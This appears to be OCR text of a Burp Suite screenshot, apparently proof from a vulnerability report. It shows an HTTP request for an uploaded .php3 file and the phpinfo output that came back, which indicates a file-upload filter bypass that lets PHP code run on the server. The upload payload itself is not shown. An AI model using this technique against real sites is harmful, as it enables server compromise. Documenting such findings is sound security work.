 Request
Pretty Raw Hex \n
1 GET /upload/202303270940219118.php3 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
PHP Version 5.5.38
php
System Linux 72fbabb330d8 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39
2023 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--en
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory Support disabled